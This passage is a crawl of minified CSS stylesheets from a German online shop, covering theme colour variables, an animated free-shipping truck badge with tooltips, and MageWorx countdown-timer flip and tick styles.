:root{--btn-hover-bg:#0096c7;--text-color:#b3b3b3;--btn-color:#000;--text-strong-color:#fff;--secondary-background-color:#1f1f1f;--main-color:#3bacdf;--syne:'Syne',Arial,sans-serif;--border-color:#44444487;--black-color:#000;--toneart-orange:#fb8500;--toneart-orange-hover:#c16600;--white-color:#fff;--third-bg:#262626;--simple-bg:#000;--orange-gradient:-webkit-linear-gradient(var(--toneart-orange),#a45f00);--font-family:'Syne',Arial,sans-serif;--modern-graident:linear-gradient(90deg,rgba(58,172,223,1) 0%,#6e8 68%,#56ff72 80%,rgba(237,221,83,1) 100%);--inset-shadow:inset 0 1px 1px rgb(255 255 255/70%);--btn-transform:translateY(-2px) scale(1.01);--btn-radius:15px;--border-radius:12px;--border-radius-s:10px;--border-radius-x:15px;--circle:50px;--green-gradient:linear-gradient(174deg,#00de52 0%,#289034 50%,#004218 100%);--green-gradient-hover:linear-gradient(334deg,#00481b 0%,#009411 50%,#004218 100%)}body.light-mode{--text-color:#000;--text-strong-color:#000;--btn-color:#000;--secondary-background-color:#efefef;--border-color:#44444469;--white-color:#fff;--third-bg:#fff;--simple-bg:#fff;--orange-gradient:-webkit-linear-gradient(var(--toneart-orange),#ffac3a);--font-family:'Syne',Arial,sans-serif}@media (max-width:768px){:root{--btn-radius:8px;--border-radius:8px}}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/Haroone_FreeShippingBadge/css/badge.min.css
body_size: 1841
content:
.haroone-shipping-animation{--haroone-road-color:#4a4a4a;--haroone-truck-primary:#2980b9;--haroone-truck-secondary:#3498db;--haroone-truck-cabin:#16a085;--haroone-truck-window:#dde1e2;--haroone-truck-wheel:#333;--haroone-truck-rim:#bdc3c7;--haroone-road-line:#f1c40f;--haroone-smoke-color:#c5cfd3;--haroone-animation-width:130px;--haroone-animation-height:85px;--haroone-truck-width:calc(var(--haroone-animation-width)*0.65);--haroone-truck-height:calc(var(--haroone-animation-height)*0.6)}.haroone-free-shipping-badge-container{margin:5px 0;display:inline-block;vertical-align:middle;line-height:0;background:0 0;padding:0;border-radius:10px;width:100%;max-width:500px;opacity:0;transform:translateY(20px);animation:harooneShowBadge .8s ease forwards}.haroone-shipping-animation{position:relative;width:100%;height:var(--haroone-animation-height);overflow:hidden;border-radius:0 !important;background-color:transparent;box-shadow:none}.haroone-shipping-animation .haroone-road{position:absolute;bottom:0;width:100%;height:calc(var(--haroone-animation-height)*0.4);background-color:var(--haroone-road-color)}.haroone-shipping-animation .haroone-road-line{position:absolute;width:200%;height:calc(var(--haroone-animation-height)*0.05);bottom:calc(var(--haroone-animation-height)*0.18);background:repeating-linear-gradient(to right,var(--haroone-road-line) 0px,var(--haroone-road-line) 15px,transparent 15px,transparent 30px);animation:harooneMoveRoad 2s linear infinite;left:0}.haroone-shipping-animation .haroone-truck{position:absolute;width:var(--haroone-truck-width);height:var(--haroone-truck-height);bottom:calc(var(--haroone-animation-height)*0.23);transform-origin:bottom center;animation:harooneDriveTruck 15s linear infinite;z-index:10;transform:scaleX(-1)}.haroone-truck .haroone-truck-body{position:absolute;width:calc(var(--haroone-truck-width)*0.7);height:calc(var(--haroone-truck-height)*0.75);bottom:calc(var(--haroone-truck-height)*0.2);right:0;background-color:var(--haroone-truck-primary);border-radius:3px 0 0 3px}.haroone-truck .haroone-truck-cabin{position:absolute;width:calc(var(--haroone-truck-width)*0.4);height:calc(var(--haroone-truck-height)*0.6);bottom:calc(var(--haroone-truck-height)*0.2);left:0;background-color:var(--haroone-truck-cabin);border-radius:3px 0 0}.haroone-truck .haroone-truck-window{position:absolute;width:calc(var(--haroone-truck-width)*0.18);height:calc(var(--haroone-truck-height)*0.28);top:calc(var(--haroone-truck-height)*0.1);left:calc(var(--haroone-truck-width)*0.08);background-color:var(--haroone-truck-window);border-radius:2px}.haroone-truck .haroone-truck-wheel{position:absolute;width:calc(var(--haroone-truck-height)*0.35);height:calc(var(--haroone-truck-height)*0.35);bottom:0;background-color:var(--haroone-truck-wheel);border-radius:50%;animation:harooneRotateWheel .6s linear infinite;z-index:12}.haroone-truck .haroone-wheel1{left:calc(var(--haroone-truck-width)*0.12)}.haroone-truck .haroone-wheel2{right:calc(var(--haroone-truck-width)*0.12)}.haroone-truck-wheel .haroone-wheel-hub{position:absolute;width:40%;height:40%;background-color:var(--haroone-truck-rim);border-radius:50%;top:30%;left:30%}.haroone-truck .haroone-shipping-text{position:absolute;width:120px;height:20px;background-color:#db3434;top:0;right:unset;display:flex;justify-content:center;align-items:center;border-radius:5px;color:#fff;font-size:12px;font-weight:500;text-transform:uppercase;transform:rotate(15deg) scaleX(-1);box-shadow:none;line-height:1.1;text-align:center;padding:0 2px;box-sizing:border-box;z-index:11}.haroone-truck .haroone-truck-light{position:absolute;width:calc(var(--haroone-truck-height)*0.1);height:calc(var(--haroone-truck-height)*0.1);background-color:#f39c12;border-radius:50%;bottom:calc(var(--haroone-truck-height)*0.5);left:-1px;z-index:11;box-shadow:0 0 8px #f39c12}.haroone-truck .haroone-smoke{position:absolute;width:calc(var(--haroone-truck-height)*0.18);height:calc(var(--haroone-truck-height)*0.18);background-color:var(--haroone-smoke-color);border-radius:50%;bottom:calc(var(--haroone-truck-height)*0.8);left:calc(var(--haroone-truck-width)*0.06);opacity:0;animation:harooneSmokeEffect 2.5s linear infinite;z-index:9}.haroone-truck .haroone-smoke2{animation-delay:.8s}.haroone-truck .haroone-smoke3{animation-delay:1.6s}@keyframes harooneDriveTruck{0%{left:-15%}100%{left:100%}}@keyframes harooneRotateWheel{0%{transform:rotate(0deg)}100%{transform:rotate(-360deg)}}@keyframes harooneMoveRoad{0%{transform:translateX(0)}100%{transform:translateX(-30px)}}@keyframes harooneSmokeEffect{0%{opacity:.5;transform:translate(0,0) scale(.5)}50%{opacity:.25;transform:translate(-5px,-10px) scale(1)}100%{opacity:0;transform:translate(-10px,-20px) scale(1.5)}}@keyframes harooneShowBadge{0%{opacity:0;transform:translateY(20px)}100%{opacity:1;transform:translateY(0)}}@keyframes harooneShowMessage{0%{opacity:0;transform:translateY(10px)}100%{opacity:1;transform:translateY(0)}}@keyframes haroonePulse{0%{transform:scale(1)}50%{transform:scale(1.05)}100%{transform:scale(1)}}@media (max-width:768px){.haroone-free-shipping-message-container{margin-left:15px !important;margin-right:15px !important}.haroone-shipping-animation{--haroone-animation-width:120px;--haroone-animation-height:75px}.haroone-truck .haroone-shipping-text{width:100px;height:18px;font-size:10px;right:unset}}@media (max-width:480px){.haroone-shipping-animation{--haroone-animation-width:100px;--haroone-animation-height:65px}.haroone-truck .haroone-shipping-text{width:90px;height:16px;font-size:9px;right:unset}.free-shipping-message{font-size:12px;margin-top:25px}}.haroone-free-shipping-message-container{margin-top:10px !important;padding:0;position:relative;max-width:100%;margin-bottom:15px !important;margin:0 auto}.haroone-free-shipping-message{display:inline-block;font-size:16px;background:linear-gradient(89deg,#d1b210,gold,#ccb92e);color:#000 !important;padding:20px;border-radius:8px;box-shadow:none;position:relative;overflow:hidden;opacity:0;transform:translateY(10px);animation:harooneShowMessage .8s ease .6s forwards;width:100%;max-width:500px}.haroone-free-shipping-message:before{content:"";position:absolute;top:0;left:-100%;width:100%;height:100%;background:linear-gradient(90deg,transparent,rgba(255,255,255,.2),transparent);animation:harooneShine 3s infinite}.haroone-shipping-highlight,.cart-summary .haroone-shipping-highlight{color:#000 !important;font-weight:500;display:inline-block;font-size:14px !important}.haroone-shipping-emoji{display:inline-block;margin:0 4px;animation:harooneWiggle 2.5s infinite;vertical-align:middle}.haroone-shipping-note,.cart-summary .haroone-shipping-note{display:block;font-size:13px;margin-top:1px;color:#000 !important;opacity:.85;font-style:italic}.haroone-shipping-note svg{vertical-align:middle}@keyframes harooneShowMessage{0%{opacity:0;transform:translateY(10px)}100%{opacity:1;transform:translateY(0)}}@keyframes haroonePulse{0%{transform:scale(1)}50%{transform:scale(1.05)}100%{transform:scale(1)}}@keyframes harooneWiggle{0%,100%{transform:rotate(0)}25%{transform:rotate(-10deg)}75%{transform:rotate(10deg)}}@keyframes harooneShine{0%{left:-100%}20%{left:100%}100%{left:100%}}@keyframes harooneFlash{0%,100%{opacity:1}50%{opacity:.7}}@media (max-width:768px){.haroone-free-shipping-message{font-size:14px;padding:10px 15px}.haroone-shipping-note{font-size:12px}}@media (max-width:480px){.haroone-free-shipping-message{font-size:13px;padding:8px 12px}.haroone-shipping-note{font-size:11px}}.haroone-tooltip-wrapper{position:relative;display:inline-block;cursor:help}.haroone-tooltip-text{visibility:hidden;width:180px;background-color:#333;color:#fff !important;text-align:center;border-radius:6px;padding:6px 10px;position:absolute;z-index:100;bottom:110%;left:50%;margin-left:-90px;opacity:0;transition:opacity .3s,visibility .3s;font-size:12px;line-height:1.3;box-shadow:0 2px 20px 3px rgba(0,0,0,.3);font-style:normal;font-weight:400}.haroone-tooltip-text.bottom{bottom:-140%;font-family:revert;font-weight:500}.haroone-tooltip-text.bottom:after{content:"";top:-10px;border-color:transparent transparent #333}.haroone-tooltip-text:after{content:"";position:absolute;top:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:#333 transparent transparent}.haroone-tooltip-wrapper:hover .haroone-tooltip-text{visibility:visible;opacity:1}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/MageWorx_CountdownTimersBase/css/countdown-timer.min.css
body_size: 3427
content:
.mw-cd,.mw-cd *,.mw-cd :after,.mw-cd :before,.mw-cd:after,.mw-cd:before{font-family:-apple-system,BlinkMacSystemFont,"San Francisco",Roboto,"Segoe UI","Helvetica Neue",sans-serif;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mw-cd--size-small .mw-cd__suffix,.mw-cd--size-small .mw-cd__title{font-size:14px;line-height:17px}.mw-cd--size-small .mw-cd__label{font-size:12px;line-height:14px}@-webkit-keyframes mw-slide-up-current{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes mw-slide-up-current{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes mw-slide-up-next{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes mw-slide-up-next{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes mw-flip-top{from{-webkit-transform:rotateX(0);transform:rotateX(0)}to{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg)}}@keyframes mw-flip-top{from{-webkit-transform:rotateX(0);transform:rotateX(0)}to{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg)}}@-webkit-keyframes mw-flip-bottom{from{-webkit-transform:rotateX(90deg);transform:rotateX(90deg)}to{-webkit-transform:rotateX(0);transform:rotateX(0)}}@keyframes mw-flip-bottom{from{-webkit-transform:rotateX(90deg);transform:rotateX(90deg)}to{-webkit-transform:rotateX(0);transform:rotateX(0)}}@-webkit-keyframes mw-bottom-shadow-show{from{opacity:0}to{opacity:1}}@keyframes mw-bottom-shadow-show{from{opacity:0}to{opacity:1}}@-webkit-keyframes mw-top-shadow-show{from{opacity:0}to{opacity:1}}@keyframes mw-top-shadow-show{from{opacity:0}to{opacity:1}}@-webkit-keyframes mw-back-shadow-hide{from{opacity:1}to{opacity:0}}@keyframes mw-back-shadow-hide{from{opacity:1}to{opacity:0}}.mw-cd__title{font-size:18px;font-weight:700;line-height:22px;margin-bottom:10px;text-align:center;color:#212121;margin-top:10px}.mw-cd__suffix{font-size:18px;font-weight:700;line-height:22px;text-align:center;color:#212121}.mw-cd__label{font-size:12px;line-height:14px;color:#5e5e5e;text-align:center}.mw-cd__digit-value{color:#212121}.mw-cd__text{font-size:14px;line-height:1;font-weight:700;color:#000}.mw-cd--theme-plain{width:190px}.mw-cd--theme-plain .mw-cd__timer{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.mw-cd--theme-plain .mw-cd__timer-segment{width:36px;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.mw-cd--theme-plain .mw-cd__suffix{margin-top:5px}.mw-cd--theme-plain .mw-cd__digit{text-align:center}.mw-cd--theme-plain .mw-cd__digit-value{font-size:20px;line-height:24px;font-weight:700}.mw-cd--theme-plain .mw-cd__divider{text-align:center;font-size:18px;line-height:24px}.mw-cd--size-small{width:130px}.mw-cd--size-small .mw-cd__timer-segment{width:25px}.mw-cd--size-small .mw-cd__title{margin-bottom:3px}.mw-cd--size-small .mw-cd__digit-value{font-size:14px}.mw-cd--size-small .mw-cd__suffix{margin-top:3px}.mw-cd--theme-flip-single{width:247px}.mw-cd--theme-flip-single *{-webkit-backface-visibility:hidden;backface-visibility:hidden}.mw-cd--theme-flip-single .mw-cd__timer{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.mw-cd--theme-flip-single .mw-cd__timer-segment{width:51px;-webkit-box-flex:1;-ms-flex:1 0 51px;flex:1 0 51px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.mw-cd--theme-flip-single .mw-cd__timer-segment--divider{width:auto;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0 5px}.mw-cd--theme-flip-single .mw-cd__digit{position:relative;width:100%;height:42px;-webkit-box-flex:0;-ms-flex:0 0 25px;flex:0 0 25px}.mw-cd--theme-flip-single .mw-cd__digit:first-child{margin-right:1px}.mw-cd--theme-flip-single .mw-cd__digit--active .mw-cd__digit-current .mw-cd__digit-top{-webkit-animation:.5s forwards mw-flip-top;animation:.5s forwards mw-flip-top}.mw-cd--theme-flip-single .mw-cd__digit--active .mw-cd__digit-current .mw-cd__digit-bottom{-webkit-animation:.5s .48s forwards mw-flip-bottom;animation:.5s .48s forwards mw-flip-bottom}.mw-cd--theme-flip-single .mw-cd__digit--active .mw-cd__digit-current .mw-cd__digit-shadow--top{-webkit-animation:.5s mw-top-shadow-show;animation:.5s mw-top-shadow-show}.mw-cd--theme-flip-single .mw-cd__digit--active .mw-cd__digit-next .mw-cd__digit-shadow--back{-webkit-animation:.5s mw-back-shadow-hide;animation:.5s mw-back-shadow-hide}.mw-cd--theme-flip-single .mw-cd__digit--active .mw-cd__digit-next .mw-cd__digit-shadow--bottom{-webkit-animation:1s mw-bottom-shadow-show;animation:1s mw-bottom-shadow-show}.mw-cd--theme-flip-single .mw-cd__digit-shadow{width:100%;height:100%;opacity:0}.mw-cd--theme-flip-single .mw-cd__digit-shadow--back,.mw-cd--theme-flip-single .mw-cd__digit-shadow--top{background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.8)),to(rgba(0,0,0,.1)));background:linear-gradient(to top,rgba(0,0,0,.8) 0,rgba(0,0,0,.1) 100%)}.mw-cd--theme-flip-single .mw-cd__digit-shadow--back{opacity:1}.mw-cd--theme-flip-single .mw-cd__digit-shadow--bottom{background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.8)),to(rgba(0,0,0,.1)));background:linear-gradient(to bottom,rgba(0,0,0,.8) 0,rgba(0,0,0,.1) 100%)}.mw-cd--theme-flip-single .mw-cd__digit-current,.mw-cd--theme-flip-single .mw-cd__digit-next{width:25px;height:42px;text-align:center;-webkit-box-flex:0;-ms-flex:0 1 25px;flex:0 1 25px;border-radius:3px;position:absolute;top:0;left:0;-webkit-perspective:100px;perspective:100px}.mw-cd--theme-flip-single .mw-cd__digit-next{z-index:1}.mw-cd--theme-flip-single .mw-cd__digit-current{z-index:2}.mw-cd--theme-flip-single .mw-cd__digit-current .mw-cd__digit-bottom{-webkit-transform:rotateX(90deg);transform:rotateX(90deg)}.mw-cd--theme-flip-single .mw-cd__digit-top{border:1px solid #000;width:100%;height:21px;position:relative;background:#2b2b2b;border-bottom:0;-webkit-transform-origin:50% 100%;transform-origin:50% 100%;overflow:hidden;border-radius:3px 3px 0 0}.mw-cd--theme-flip-single .mw-cd__digit-top .mw-cd__digit-value{bottom:0}.mw-cd--theme-flip-single .mw-cd__digit-bottom{width:100%;height:21px;position:relative;border:1px solid #000;background:-webkit-gradient(linear,left top,left bottom,from(#404040),to(#313131));background:linear-gradient(180deg,#404040 0,#313131 100%);border-top:0;-webkit-transform-origin:50% 0;transform-origin:50% 0;overflow:hidden;border-radius:0 0 3px 3px}.mw-cd--theme-flip-single .mw-cd__digit-bottom .mw-cd__digit-value{top:-100%}.mw-cd--theme-flip-single .mw-cd__digit-value{position:absolute;width:100%;height:100%;line-height:42px;font-size:20px;font-weight:700;color:#fff}.mw-cd--theme-flip-single .mw-cd__label{width:100%;margin-top:5px}.mw-cd--theme-flip-single .mw-cd__divider{text-align:center;font-size:18px;line-height:42px}.mw-cd--theme-flip-single.mw-cd--accent-1 .mw-cd__digit-top{background:#fdb600;border-color:#a97a00}.mw-cd--theme-flip-single.mw-cd--accent-1 .mw-cd__digit-bottom{background:-webkit-gradient(linear,left top,left bottom,from(#ffc83c),to(#fdb600));background:linear-gradient(180deg,#ffc83c 0,#fdb600 100%);border-color:#a97a00}.mw-cd--theme-flip-single.mw-cd--accent-1 .mw-cd__digit-value{color:#000}.mw-cd--theme-flip-single.mw-cd--accent-2 .mw-cd__digit-top{background:#e70000;border-color:#98002d}.mw-cd--theme-flip-single.mw-cd--accent-2 .mw-cd__digit-bottom{background:-webkit-gradient(linear,left top,left bottom,from(#f85b5e),to(#e70000));background:linear-gradient(180deg,#f85b5e 0,#e70000 100%);border-color:#98002d}.mw-cd--theme-flip-single.mw-cd--accent-2 .mw-cd__digit-value{color:#fff}.mw-cd--theme-flip-single.mw-cd--accent-3 .mw-cd__digit-top{background:#0037c3;border-color:#071f5f}.mw-cd--theme-flip-single.mw-cd--accent-3 .mw-cd__digit-bottom{background:-webkit-gradient(linear,left top,left bottom,from(#2056dd),to(#0037c3));background:linear-gradient(180deg,#2056dd 0,#0037c3 100%);border-color:#071f5f}.mw-cd--theme-flip-single.mw-cd--accent-3 .mw-cd__digit-value{color:#fff}.mw-cd--theme-flip-single.mw-cd--size-small{width:177px}.mw-cd--theme-flip-single.mw-cd--size-small .mw-cd__digit{height:30px;-ms-flex-preferred-size:18px;flex-basis:18px}.mw-cd--theme-flip-single.mw-cd--size-small .mw-cd__digit-bottom,.mw-cd--theme-flip-single.mw-cd--size-small .mw-cd__digit-top{width:17px;height:15px}.mw-cd--theme-flip-single.mw-cd--size-small .mw-cd__digit-current,.mw-cd--theme-flip-single.mw-cd--size-small .mw-cd__digit-next{height:30px;width:18px;-webkit-box-flex:0;-ms-flex:0 1 18px;flex:0 1 18px}.mw-cd--theme-flip-single.mw-cd--size-small .mw-cd__digit-value{font-size:14px;line-height:30px}.mw-cd--theme-flip-single.mw-cd--size-small .mw-cd__timer-segment{width:37px;-webkit-box-flex:1;-ms-flex:1 0 37px;flex:1 0 37px}.mw-cd--theme-flip-single.mw-cd--size-small .mw-cd__timer-segment--divider{width:10px;-webkit-box-flex:0;-ms-flex:0 10px;flex:0 10px;margin:0 3px}.mw-cd--theme-flip-single.mw-cd--size-small .mw-cd__divider{font-size:14px;line-height:30px}.mw-cd--theme-flip-single.mw-cd--size-small .mw-cd__suffix{margin-top:0}.mw-cd--theme-flip-double{width:192px}.mw-cd--theme-flip-double *{-webkit-backface-visibility:hidden;backface-visibility:hidden}.mw-cd--theme-flip-double .mw-cd__timer{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.mw-cd--theme-flip-double .mw-cd__timer-segment{width:36px;-webkit-box-flex:1;-ms-flex:1 0 36px;flex:1 0 36px}.mw-cd--theme-flip-double .mw-cd__timer-segment--divider{width:auto;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.mw-cd--theme-flip-double .mw-cd__digit{position:relative;width:100%;height:44px}.mw-cd--theme-flip-double .mw-cd__digit:after{content:'';display:block;width:100%;height:1px;position:absolute;top:50%;background:#212121;z-index:3}.mw-cd--theme-flip-double .mw-cd__digit--active .mw-cd__digit-current .mw-cd__digit-top{-webkit-animation:.5s forwards mw-flip-top;animation:.5s forwards mw-flip-top}.mw-cd--theme-flip-double .mw-cd__digit--active .mw-cd__digit-current .mw-cd__digit-bottom{-webkit-animation:.5s .48s forwards mw-flip-bottom;animation:.5s .48s forwards mw-flip-bottom}.mw-cd--theme-flip-double .mw-cd__digit--active .mw-cd__digit-current .mw-cd__digit-shadow--top{-webkit-animation:.5s mw-top-shadow-show;animation:.5s mw-top-shadow-show}.mw-cd--theme-flip-double .mw-cd__digit--active .mw-cd__digit-next .mw-cd__digit-shadow--back{-webkit-animation:.5s mw-back-shadow-hide;animation:.5s mw-back-shadow-hide}.mw-cd--theme-flip-double .mw-cd__digit--active .mw-cd__digit-next .mw-cd__digit-shadow--bottom{-webkit-animation:1s mw-bottom-shadow-show;animation:1s mw-bottom-shadow-show}.mw-cd--theme-flip-double .mw-cd__digit-shadow{width:100%;height:100%;opacity:0}.mw-cd--theme-flip-double .mw-cd__digit-shadow--back,.mw-cd--theme-flip-double .mw-cd__digit-shadow--top{background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.8)),to(rgba(0,0,0,.1)));background:linear-gradient(to top,rgba(0,0,0,.8) 0,rgba(0,0,0,.1) 100%)}.mw-cd--theme-flip-double .mw-cd__digit-shadow--back{opacity:1}.mw-cd--theme-flip-double .mw-cd__digit-shadow--bottom{background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.8)),to(rgba(0,0,0,.1)));background:linear-gradient(to bottom,rgba(0,0,0,.8) 0,rgba(0,0,0,.1) 100%)}.mw-cd--theme-flip-double .mw-cd__digit-current,.mw-cd--theme-flip-double .mw-cd__digit-next{width:100%;height:44px;text-align:center;border-radius:1px;position:absolute;top:0;left:0;-webkit-perspective:100px;perspective:100px}.mw-cd--theme-flip-double .mw-cd__digit-next{z-index:1}.mw-cd--theme-flip-double .mw-cd__digit-next:after{content:'';display:block;border-radius:2px;height:calc(100% + 2px);width:calc(100% - 2px);background:-webkit-gradient(linear,left top,left bottom,from(#3b3b3b),to(#2a2a2a));background:linear-gradient(to bottom,#3b3b3b,#2a2a2a);position:absolute;top:-1px;left:1px;z-index:-1}.mw-cd--theme-flip-double .mw-cd__digit-current{z-index:2}.mw-cd--theme-flip-double .mw-cd__digit-current .mw-cd__digit-bottom{-webkit-transform:rotateX(90deg);transform:rotateX(90deg)}.mw-cd--theme-flip-double .mw-cd__digit-top{width:100%;height:22px;position:relative;background:#2a2a2a;-webkit-transform-origin:50% 100%;transform-origin:50% 100%;overflow:hidden;border-radius:2px 2px 0 0}.mw-cd--theme-flip-double .mw-cd__digit-top .mw-cd__digit-value{bottom:0}.mw-cd--theme-flip-double .mw-cd__digit-bottom{width:100%;height:22px;position:relative;background:#3b3b3b;-webkit-transform-origin:50% 0;transform-origin:50% 0;overflow:hidden;border-radius:0 0 2px 2px}.mw-cd--theme-flip-double .mw-cd__digit-bottom .mw-cd__digit-value{top:-100%}.mw-cd--theme-flip-double .mw-cd__digit-value{position:absolute;width:100%;height:100%;line-height:44px;font-size:22px;font-weight:700;color:#fff}.mw-cd--theme-flip-double .mw-cd__label{width:100%;margin-top:5px}.mw-cd--theme-flip-double .mw-cd__divider{text-align:center;font-size:22px;line-height:44px;margin:0 5px}.mw-cd--theme-flip-double.mw-cd--accent-1 .mw-cd__digit:after{background:#a97a00}.mw-cd--theme-flip-double.mw-cd--accent-1 .mw-cd__digit-next:after{background:-webkit-gradient(linear,left top,left bottom,from(#ffc83c),to(#a97a00));background:linear-gradient(to bottom,#ffc83c 0,#a97a00 100%)}.mw-cd--theme-flip-double.mw-cd--accent-1 .mw-cd__digit-top{background:#fdb600}.mw-cd--theme-flip-double.mw-cd--accent-1 .mw-cd__digit-bottom{background:-webkit-gradient(linear,left top,left bottom,from(#ffc83c),to(#fdb600));background:linear-gradient(180deg,#ffc83c 0,#fdb600 100%)}.mw-cd--theme-flip-double.mw-cd--accent-1 .mw-cd__digit-value{color:#000}.mw-cd--theme-flip-double.mw-cd--accent-2 .mw-cd__digit:after{background:#98002d}.mw-cd--theme-flip-double.mw-cd--accent-2 .mw-cd__digit-next:after{background:-webkit-gradient(linear,left top,left bottom,from(#f44346),to(#98002d));background:linear-gradient(to bottom,#f44346 0,#98002d 100%)}.mw-cd--theme-flip-double.mw-cd--accent-2 .mw-cd__digit-top{background:#e70000}.mw-cd--theme-flip-double.mw-cd--accent-2 .mw-cd__digit-bottom{background:#f44346}.mw-cd--theme-flip-double.mw-cd--accent-2 .mw-cd__digit-value{color:#fff}.mw-cd--theme-flip-double.mw-cd--accent-3 .mw-cd__digit:after{background:#2056dd}.mw-cd--theme-flip-double.mw-cd--accent-3 .mw-cd__digit-next:after{background:-webkit-gradient(linear,left top,left bottom,from(#2056dd),to(#0037c3));background:linear-gradient(to bottom,#2056dd 0,#0037c3 100%)}.mw-cd--theme-flip-double.mw-cd--accent-3 .mw-cd__digit-top{background:#0037c3}.mw-cd--theme-flip-double.mw-cd--accent-3 .mw-cd__digit-bottom{background:#2056dd}.mw-cd--theme-flip-double.mw-cd--accent-3 .mw-cd__digit-value{color:#fff}.mw-cd--theme-flip-double.mw-cd--size-small{width:177px}.mw-cd--theme-flip-double.mw-cd--size-small .mw-cd__timer-segment{width:25px;-webkit-box-flex:1;-ms-flex:1 0 25px;flex:1 0 25px}.mw-cd--theme-flip-double.mw-cd--size-small .mw-cd__timer-segment--divider{width:10px;-webkit-box-flex:1;-ms-flex:1 0 10px;flex:1 0 10px}.mw-cd--theme-flip-double.mw-cd--size-small .mw-cd__digit,.mw-cd--theme-flip-double.mw-cd--size-small .mw-cd__digit-current,.mw-cd--theme-flip-double.mw-cd--size-small .mw-cd__digit-next{height:30px}.mw-cd--theme-flip-double.mw-cd--size-small .mw-cd__digit-bottom,.mw-cd--theme-flip-double.mw-cd--size-small .mw-cd__digit-top{height:15px}.mw-cd--theme-flip-double.mw-cd--size-small .mw-cd__digit-value{line-height:30px;font-size:14px}.mw-cd--theme-flip-double.mw-cd--size-small .mw-cd__divider{font-size:14px;line-height:30px}.mw-cd--theme-tick{width:190px}.mw-cd--theme-tick .mw-cd__title{margin-bottom:20px}.mw-cd--theme-tick .mw-cd__suffix{margin-top:10px}.mw-cd--theme-tick .mw-cd__timer{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.mw-cd--theme-tick .mw-cd__timer-segment{-webkit-box-flex:1;-ms-flex:1 1 25%;flex:1 1 25%;position:relative}.mw-cd--theme-tick .mw-cd__label{-webkit-transform:translateY(10px);transform:translateY(10px)}.mw-cd--theme-tick .mw-cd__digit{text-align:center}.mw-cd--theme-tick .mw-cd__digit-value{font-size:20px;line-height:24px;font-weight:700}.mw-cd--theme-tick .mw-cd__divider{text-align:center;font-size:18px;line-height:24px;padding:0 3px}.mw-cd--theme-tick .mw-cd__indicators{position:absolute;width:42px;height:42px;top:-9px;left:50%;-webkit-transform:translateX(-50%) rotate(0);transform:translateX(-50%) rotate(0)}.mw-cd--theme-tick .mw-cd__indicator{width:1px;height:100%;position:absolute;left:50%;top:0;border-top:3px solid #000}.mw-cd--theme-tick.mw-cd--accent-1 .mw-cd__indicators{color:#e70101}.mw-cd--theme-tick.mw-cd--accent-2 .mw-cd__indicators{color:#0138c3}.mw-cd--theme-tick.mw-cd--accent-3 .mw-cd__indicators{color:#f29913}.mw-cd--theme-tick.mw-cd--size-small{width:130px}.mw-cd--theme-tick.mw-cd--size-small .mw-cd__digit-value{font-size:14px}.mw-cd--theme-tick.mw-cd--size-small .mw-cd__title{margin-bottom:5px}.mw-cd--theme-tick.mw-cd--size-small .mw-cd__suffix{margin-top:5px}.mw-cd--theme-tick.mw-cd--size-small .mw-cd__indicators{width:30px;height:30px;top:-3px}.mw-cd--theme-tick.mw-cd--size-small .mw-cd__indicators svg{width:30px}.mw-cd--theme-tick.mw-cd--size-small .mw-cd__label{-webkit-transform:translateY(5px);transform:translateY(5px)}.mw-cd__indicator:nth-of-type(1){-webkit-transform:rotateZ(calc(18deg*0));transform:rotateZ(calc(18deg*0));opacity:.66667}.mw-cd__indicator:nth-of-type(2){-webkit-transform:rotateZ(calc(18deg*1));transform:rotateZ(calc(18deg*1));opacity:.4}.mw-cd__indicator:nth-of-type(3){-webkit-transform:rotateZ(calc(18deg*2));transform:rotateZ(calc(18deg*2));opacity:.28571}.mw-cd__indicator:nth-of-type(4){-webkit-transform:rotateZ(calc(18deg*3));transform:rotateZ(calc(18deg*3));opacity:.22222}.mw-cd__indicator:nth-of-type(5){-webkit-transform:rotateZ(calc(18deg*4));transform:rotateZ(calc(18deg*4));opacity:.18182}.mw-cd__indicator:nth-of-type(6){-webkit-transform:rotateZ(calc(18deg*5));transform:rotateZ(calc(18deg*5));opacity:.15385}.mw-cd__indicator:nth-of-type(7){-webkit-transform:rotateZ(calc(18deg*6));transform:rotateZ(calc(18deg*6));opacity:.13333}.mw-cd__indicator:nth-of-type(8){-webkit-transform:rotateZ(calc(18deg*7));transform:rotateZ(calc(18deg*7));opacity:.11765}.mw-cd__indicator:nth-of-type(9){-webkit-transform:rotateZ(calc(18deg*8));transform:rotateZ(calc(18deg*8));opacity:.10526}.mw-cd__indicator:nth-of-type(10){-webkit-transform:rotateZ(calc(18deg*9));transform:rotateZ(calc(18deg*9));opacity:.09524}.mw-cd__indicator:nth-of-type(11){-webkit-transform:r